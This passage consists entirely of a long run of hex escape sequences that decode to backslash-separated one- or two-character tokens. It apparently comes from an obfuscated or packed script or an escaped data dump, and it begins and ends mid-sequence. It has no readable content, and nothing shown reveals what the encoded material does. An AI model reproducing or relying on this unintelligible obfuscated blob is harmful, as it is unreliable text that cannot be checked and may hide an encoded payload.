x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x